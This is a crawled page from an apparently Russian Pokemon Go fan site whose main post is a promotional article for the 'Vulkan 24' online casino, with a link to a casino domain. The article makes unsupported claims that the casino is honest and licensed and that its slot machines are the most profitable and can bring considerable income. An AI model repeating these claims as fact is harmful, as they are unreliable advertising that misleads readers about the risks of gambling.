

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/populyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24/
body_size: 12544
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Популярные азартные игры на сайте казино Вулкан 24</title>
<meta name="description" content="Каждый азартный игрок знает, что лучше игорного заведения, чем онлайн казино Вулкан, он нигде не найдет. Именно здесь отлично заботятся о каждом клиенте, и предоставляет самые разные бонусные предложения, программы лояльности и тому подобное. Казино онлайн Вулкан может позволить себе это делать даже без повода, а просто, чтобы порадовать каждого своего клиента." />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"8640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/populyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fpopulyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fpopulyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="m_pokemons">Покемоны</li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="current m_mix"><div class="strela">Микс</div></li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Популярные азартные игры на сайте казино Вулкан 24</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/mix/" rel="category tag">Новостной микс</a></div><div class="bul"></div>
			<div class="pdate">06.08.2018 20:15</div>
		</div>
		
		<div class="pokemon-thumb">
				</div>

		
		<div class="pokemon-post">
			<p>Каждый азартный игрок знает, что лучше игорного заведения, чем онлайн казино Вулкан, он нигде не найдет.  Именно здесь отлично заботятся о каждом клиенте, и предоставляет самые разные бонусные предложения, программы лояльности и тому подобное.  Казино онлайн Вулкан может позволить себе это делать даже без повода, а просто, чтобы порадовать каждого своего клиента.  Переходя на официальный сайт, перед вами откроется самый широкий ассортимент в игорном мире видео слотов.  Здесь вы можете найти абсолютно любой слот по вашему вкусу.  В обязательном порядке играть в азартные игры разрешено только пользователям, которые достигли 18 лет, проверьте, что служба безопасности работает очень четко.  Если вы хотите убедиться в том, что ваши данные будут целости и сохранности, а главное в  безопасности, Вы можете у администратора сайта уточнить информацию по поводу лицензии казино <a href="https://casinovulcan24.info/">вулкан 24 онлайн</a>, сейчас  действует легальная лицензия от компетентных органов популярных игровых зон. </p>
<p>Именно поэтому вы можете быть уверены, что это не казино- однодневка, вы будете иметь дело с международной компанией, которая удовлетворяет потребности многих клиентов.  Если вам всё же недостаточно этой информации, Вы можете в интернете на самых разных формах или на страничках в соцсетях почитать уже существующие отзывы или задать вопросы людям прямо сейчас, и получить на них четкие ответы, что казино онлайн Вулкан действительно работает честно на протяжении долгого времени. Ни в одном другом казино вы не найдете такое обширное количество  игровых автоматов, ведь что является самым главным показателем для казино?  Ответ совершенно очевиден, это наличие и количество оригинальных игр от самых популярных разработчиков Novomatic и Игрософт. </p>
<p>Там работают очень тщательно, подбирают тематики и занимаются графикой, сюжетными линиями, всё для того, чтобы Вы получили только истинное удовольствие от этого развлечения. С течением времени они более модернизируют всё для того, чтобы вы чувствовали себя на одной волне с модными тенденциями игорного бизнеса.  Поверьте, что игровые автоматы именно этого казино не только самые популярные, но и самые прибыльные.  И кроме того, каждый клуб который работает под брендом Вулкан и который проверен системой, предлагает самые щедрые бонусы и поощрительные программы. Так что отложите  просмотр сериалов и скучные игры на телефоне и обратите внимание на действительно стоящие  развлечения, которые  со временем могут приносить вам немалую прибыль.</p>
<style type="text/css">.topsocla{display:inline !important;list-style-type:none !important;margin:0 !important;padding:0 !important;min-width:230px !important;width:50% !important;text-align:center !important;float:left !important;opacity:1.0;transition:0.2s;}.platcazl{display:inline !important;list-style-type:none !important;margin:0 !important;padding:0 !important;min-width:92px !important;width:20% !important;text-align:center !important;float:left !important;}.topimagz{margin-top:-72px !important;position:relative !important;margin-bottom:26px !important;}.topcifz{margin-top:-64px !important;position:relative !important;color:#fff !important;font-family:Tahoma !important;font-weight:bold !important;font-size:20px !important;text-shadow: 1px 1px 2px black, 0 0 1em #fff !important;}.topimaruk{border:0px solid #d7e4e9 !important;border-radius:5px !important;}.topipayka{border:1px solid #d7e4e9 !important;}.topaylimaga{margin:0 !important;padding:0 !important;width:100% !important;text-align:center !important;clear:both !important;overflow:hidden !important;margin-top:10px !important;}.topsocla:hover{opacity:0.8;transition:0.2s;}</style><!--noindex--><div width="100%" style="clear:both;height:30px;"><div style="float:left;"><p style="font-size:16px;color:#a98423;font-style:italic;margin-top:-3px;">Рейтинг клуба: <img decoding="async" src="http://pokemongo-go.ru/wp-content/plugins/cas/rating.png" alt="Популярные азартные игры на сайте казино Вулкан 24" title="Популярные азартные игры на сайте казино Вулкан 24" style="width:117px !important;height:21px !important;border:none !important;margin-bottom:-3px;" /></p></div><div style="float:right;"><p style="font-size:16px;color:#a98423;font-style:italic;margin-top:-3px;"><strong>2979</strong> довольных игрока</p></div></div><!--/noindex-->		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/populyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/populyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Популярные азартные игры на сайте казино Вулкан 24 - http://pokemongo-go.ru/populyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/populyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/populyarnyie-azartnyie-igryi-na-sayte-kazino-vulkan-24/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
				<div class="pokerand"><a href="http://pokemongo-go.ru/purugly-432/" title="Характеристики покемона Purugly #432"><img src="http://pokemongo-go.ru/img/pokemons/432.png" alt="Характеристики покемона Purugly #432" /></a></div>
